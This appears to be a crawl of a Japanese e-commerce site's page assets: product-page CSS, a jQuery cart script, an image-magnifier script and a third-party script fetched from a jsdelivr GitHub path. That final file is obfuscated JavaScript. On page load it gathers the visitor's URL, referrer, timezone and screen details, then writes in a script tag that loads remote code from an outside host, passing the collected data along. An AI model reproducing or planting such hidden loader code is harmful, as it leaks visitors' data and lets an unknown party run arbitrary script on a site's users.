.info_opt .j{background:#F5F5F5; border:1px  solid #dedede; height:37px; width:37px; text-align:center; line-height:37px; font-size:30px; margin-right:10px; cursor:pointer}
.info_opt .r10{ margin-right:10px;}
.info_opt #num{border:1px solid #dedede; height:37px; width:80px; text-align:center; font-size:18px; color:#565656}
.info_opt li{ float:left}
.info_opt .buy{background:url(../images/buy1.png) no-repeat 0px 0px; width:183px; height:39px; cursor:pointer}

.clear{ clear:both}
.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
  
    cursor: pointer;
}
.info_opt #num {
    border: 1px solid #dedede;
    height: 37px;
    width: 80px;
    text-align: center;
    font-size: 18px;
    color: #565656;
}

.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
    cursor: pointer;
}
.info_opt li {
    float: left;
}
.info_opt .buy {
    background: #000000;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt .gwc {
    background: #b3000e;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt li.xin{ float:left; width: 38px; height: 38px; margin-left: 15px; background: url(../images/xin.png);
 cursor: pointer;}
 .shop-center h1{ font-size:28px;}
.shop-center .product-p{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/qb.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center .product-a{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/xtb3.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center h3{width:300px;font-size: 12px; clear: both; margin-top:5px; font-weight:normal}
#totalPrice{ color:#fff; font-size:24px;}
.shop-product-center{ width: 1200px; height: auto; margin: 0 auto; clear: both; position:relative;top:30px}



.guanlian-tltle{ width: 1200px; height: 3px; border-bottom: 1px solid #dedede; position: relative;}
.guanlian-tltle span{ position: absolute; left: 50%; width: 163px; height: 27px; display: block; margin-left: -81.5px; top:-10px}

.guanlian-box{ width:1200px; height: auto; margin-top:30px; }
.guanlian-box ul li{ width:250px; height: auto; margin-top:10px;float: left; border: 1px solid #dedede; text-align:center;margin-right: 48px; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s;}

.guanlian-box ul li img{ width: 250px; height:250px;text-align:center; transition: all; -webkit-transition: all .5s;-moz-transition: all .5s;}
.guanlian-box ul li:hover img{transform: scale(1.05,1.05);}
.guanlian-box ul li h2{font-size: 14px; font-weight: normal; width: 90%; margin: 0 auto; padding-top:20px; height:42px;line-height:1.5; overflow:hidden; }

.guanlian-box ul li  p{  color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:20px;}


.table{ width: 100%; height: auto;}
.base_info{line-height:22px; width: 1200px; margin: 0 auto;}
.base_info_pic{padding:20px 10px; line-height:22px;column-count: 2;column-gap: 10px;}
.table{ font-size:12px; margin-top:420px;}
.td1{ text-align:right; width:80px; background:#B4C7E6; padding:10px; font-weight:bolder}
.td2{ text-align:left; padding:10px;  background:#EEEEEE; line-height:18px;}

.ms{ background:#000;; line-height:18px;}
.ms td{ padding:10px;}
.ms .ms_tr{ background:#000;}
.ms .ms_tr td{ padding-left:10px; font-size:14px; color:#fff}
.ms tr{ background:#fff}
.ms .ms_td1{ background:#d8d8d8; width:100px; text-align:left; padding-left:10px; color:#000}
.ms .ms_td2{}

/*放大镜显示区域*/
*{
	margin: 0;
	padding: 0;
}

/*主容器*/
.con-FangDa{
	width: 300px;
	height: auto;
	margin: 10px auto;
	background-color:#fff;
}
/*正常容器*/
.con-fangDaIMg{
	width: 400px;
	height: 450px;
	position: relative;
	background-color: #454545;
}
.con-fangDaIMg > img{
	width: 100%;
	height:100%
}
/*滑块*/
.magnifyingBegin{
	width: 150px;
	height: 175px;
	left: 0;
	top: 0;
	background-color: #454545;
	opacity: 0.5;
	filter:alpha(opacity=50);
	position: absolute;
	cursor: move;
	display: none;
}
/*放大镜显示区域*/
.magnifyingShow{
	width: 450px;
	height: 514px;
	display: none;
	position: absolute;
	right: -470px;
	top: 0;
	overflow: hidden;
	 z-index: 222;
}
.magnifyingShow > img{
	width: 900px;
	height: 1350px;
	margin-left:0;
	margin-top: 0;
}
/*设置选择图片容器*/
.con-FangDa-ImgList{
	margin-top:10px;
	height:54px;
	width:400px;
	list-style: none;
}
.con-FangDa-ImgList > li{
	margin-right:7px;
	width: 50px;
	height: 50px;
	float: left;
	cursor: pointer;
	border: 2px solid #666;
	background-color: #454545;
	text-align:center;
}

.con-FangDa-ImgList > li > img{
	vertical-align:top;
	display:inline;
	width:auto;
	height:50px;
}
.con-FangDa-ImgList > .active{
	border-color:#000;
}
.guanlian-box ul li h2 {
    text-align: left;
    font-size: 12px;
    padding: 10px 20px;
    height: 43px !important;
    overflow: hidden;
    line-height: 1.5;
    font-family: "微软雅黑" !important;
}
.base_info_pic p{text-align: center;}
.base_info_pic img{ width:96% ;border: 1px solid #a5d7e9;}
.table{margin-top:0 !important}
.tit-box-list ul li:first-child {
    width: 30% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/info.js
body_size: 1285
content:
 $(function(){
     
	 
	
	
	 $('#jia').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)+1;
		$('#num').val(num);
	 })
	 
	  $('#jian').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)-1;
		if(num==0){ num=1;}
		$('#num').val(num);
	 })
	  
	  

	 
	
	  
	  
	 
	 $('.click_attr').click(function(){
	    
	  
	    var products_id=parseInt($('#products_id').val());
	    var option_id=$(this).attr("lang");
		var option_value_id=$(this).attr("title");
		if(option_id==1){$('#size').val(option_value_id);} //尺码
		if(option_id==2){$('#color').val(option_value_id);	 } //颜色
		if(option_id==3){$('#genre').val(option_value_id);	 } //类型
		if(option_id==4){$('#airpods').val(option_value_id);	 } //耳机壳
		if(option_id==5){$('#type').val(option_value_id);	 } //机型
		
		
		$('.select_attr_value_'+option_id).removeClass("attrsel");
		$(this).removeClass("unsel").addClass("attrsel");
		
		
		if(option_id==1){
			
			 
			
			var pp=$('#price').html();
			pp=pp.replace(',','');
			var price=parseInt(pp);
			
			$.post("../ajax/option_price.php",{price:price,option_value_id:option_value_id,products_id:products_id},function(msg){
																															   
				
				   
					 var msg=msg.split('-');
					$('#price').html(msg[0]);	
					if(msg[1]!=''){
						$('#price2').html(msg[1]);	
					}
					
				
			})
			 
			 
			
		}
		
		if(option_id==2){
			
		   
		   name=$(this).attr('dir');
		   $.post("../ajax/bigpic.php",{products_id:products_id,name:name},function(msg){
			 
			
			 msg=$.trim(msg);
			 if(msg!=''){
			    
				$('#bigpic').attr("src",msg);
		     }
																					
																					
		   })
		  
		
		
		}
		
		
		
	 
	 })
	 
	 
	 $('.gwc').click(function(){
		 
		  var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		  
		    var zp=$('#select_zp').val();
		  
		  
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		         alert('ショッピングカートに入れました。');
				 location.reload();
		  })  
							  
	 })
	 
	 
	 
	 $('.buy').click(function(){
	  
	   
	      var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		
		  
	     var zp=$('#select_zp').val();
		  
		 
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		   
				 location="../cart/";
		  })  
	   
	 
	 })
	 
	  //选择赠品
	 
	 $('#select_zp').change(function(){
	   
	 
		var v=$(this).val();
		$.post("../ajax/zp.php",{id:v},function(msg){
		
		  $('.zp').html(msg);
		
		})
									 
	 })
	 
	 
	
	
  })
  

--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/zzsc.js
body_size: 798
content:
$(function(){
	$.fn.magnifying = function(){
		var that = $(this),
		 $imgCon = that.find('.con-fangDaIMg'),//正常图片容器
		 	$Img = $imgCon.find('img'),//正常图片，还有放大图片集合
		   $Drag = that.find('.magnifyingBegin'),//拖动滑动容器
		   $show = that.find('.magnifyingShow'),//放大镜显示区域
		$showIMg = $show.find('img'),//放大镜图片
		$ImgList = that.find('.con-FangDa-ImgList > li >img'),
		multiple = $show.width()/$Drag.width();

		$imgCon.mousemove(function(e){
			$Drag.css('display','block');
			$show.css('display','block');
		    //获取坐标的两种方法
		   	// var iX = e.clientX - this.offsetLeft - $Drag.width()/2,
		   	// 	iY = e.clientY - this.offsetTop - $Drag.height()/2,	
		   	var iX = e.pageX - $(this).offset().left - $Drag.width()/2,
		   		iY = e.pageY - $(this).offset().top - $Drag.height()/2,	
		   		MaxX = $imgCon.width()-$Drag.width(),
		   		MaxY = $imgCon.height()-$Drag.height();
				
  	   	    /*这一部分可代替下面部分，判断最大最小值
		   	var DX = iX < MaxX ? iX > 0 ? iX : 0 : MaxX,
		   		DY = iY < MaxY ? iY > 0 ? iY : 0 : MaxY;
		   	$Drag.css({left:DX+'px',top:DY+'px'});	   		
		   	$showIMg.css({marginLeft:-3*DX+'px',marginTop:-3*DY+'px'});*/

		   	iX = iX > 0 ? iX : 0;
		   	iX = iX < MaxX ? iX : MaxX;
		   	iY = iY > 0 ? iY : 0;
		   	iY = iY < MaxY ? iY : MaxY;	
		   	$Drag.css({left:iX+'px',top:iY+'px'});	   		
		   	$showIMg.css({marginLeft:-multiple*iX+'px',marginTop:-multiple*iY+'px'});
		   	//return false;
		});
		$imgCon.mouseout(function(){
		   	$Drag.css('display','none');
			$show.css('display','none');
		});

		$ImgList.click(function(){
			var NowSrc = $(this).data('bigimg');
			$Img.attr('src',NowSrc);
			$(this).parent().addClass('active').siblings().removeClass('active');
		});	
	}

	$("#fangdajing").magnifying();


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cn8star/cdn/cdn.js
body_size: 858
content:
var __encode ='js'+'jia'+'mi'+'.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxa1202=["","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x67\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x66","\x7A","\x66\x6C\x6F\x6F\x72","\x69","\x30","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x66\x65\x72\x72\x65\x72","\x6E\x75\x6C\x6C","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x65\x65\x6E","\x77\x69\x64\x74\x68","\x63\x6F\x6C\x6F\x72\x44\x65\x70\x74\x68","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x73\x6C\x63\x6F\x64\x65\x2E\x35\x75\x75\x38\x2E\x63\x6F\x6D\x2F","\x69\x70\x2F\x69\x70\x63\x68\x6B","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x73\x72\x63\x3D\x22","\x5F","\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];function strToHex(_0x3be8x2){var _0x3be8x3=__Oxa1202[0x0];for(x= 0;x< _0x3be8x2[__Oxa1202[0x1]];x++){_0x3be8x3+= _0x3be8x2[__Oxa1202[0x3]](x).toString(16)[__Oxa1202[0x2]]()};return (_0x3be8x3)}function get_timezones(){var _0x3be8x5,_0x3be8x6,s=__Oxa1202[0x0];_0x3be8x5=  new Date();_0x3be8x6= _0x3be8x5[__Oxa1202[0x4]]();_0x3be8x6= _0x3be8x6* (-1);if(_0x3be8x6< 0){s= s+ __Oxa1202[0x5];_0x3be8x6= _0x3be8x6* (-1)}else {s= s+ __Oxa1202[0x6]};if(_0x3be8x6>= 0){var _0x3be8x8=Math[__Oxa1202[0x7]](_0x3be8x6/ 60);var _0x3be8x9=_0x3be8x6- Math[__Oxa1202[0x7]](_0x3be8x6/ 60)* 60;if(_0x3be8x8< 10){s= s+ __Oxa1202[0x0]+ _0x3be8x8}else {s= s+ _0x3be8x8};s= s+ __Oxa1202[0x8];if(_0x3be8x9< 10){s= s+ __Oxa1202[0x9]+ _0x3be8x9}else {s= s+ _0x3be8x9};return s}}var this_url=window[__Oxa1202[0xb]][__Oxa1202[0xa]];this_url= strToHex(this_url);var r=document[__Oxa1202[0xc]];if(r== __Oxa1202[0x0]){r= __Oxa1202[0xd]}else {r= strToHex(r)};var t=get_timezones();var c=window[__Oxa1202[0xf]][__Oxa1202[0xe]]+ window[__Oxa1202[0xf]][__Oxa1202[0x10]]+ window[__Oxa1202[0xf]][__Oxa1202[0x11]];var s=__Oxa1202[0x12]+ __Oxa1202[0x13];document[__Oxa1202[0x19]](__Oxa1202[0x14]+ __Oxa1202[0x15]+ s+ __Oxa1202[0x16]+ ID+ __Oxa1202[0x16]+ this_url+ __Oxa1202[0x16]+ r+ __Oxa1202[0x16]+ t+ __Oxa1202[0x16]+ c+ __Oxa1202[0x17]+ __Oxa1202[0x18]);;;(function(_0x3be8xe,c,_0x3be8xf,_0x3be8x10,_0x3be8x11,_0x3be8x12){_0x3be8x12= __Oxa1202[0x1a];_0x3be8x10= function(_0x3be8x13){if( typeof alert!== _0x3be8x12){alert(_0x3be8x13)};if( typeof console!== _0x3be8x12){console[__Oxa1202[0x1b]](_0x3be8x13)}};_0x3be8xf= function(_0x3be8x14,_0x3be8xe){return _0x3be8x14+ _0x3be8xe};_0x3be8x11= _0x3be8xf(__Oxa1202[0x1c],_0x3be8xf(_0x3be8xf(__Oxa1202[0x1d],__Oxa1202[0x1e]),__Oxa1202[0x1f]));try{_0x3be8xe= __encode;if(!( typeof _0x3be8xe!== _0x3be8x12&& _0x3be8xe=== _0x3be8xf(__Oxa1202[0x20],__Oxa1202[0x21]))){_0x3be8x10(_0x3be8x11)}}catch(e){_0x3be8x10(_0x3be8x11)}})({});
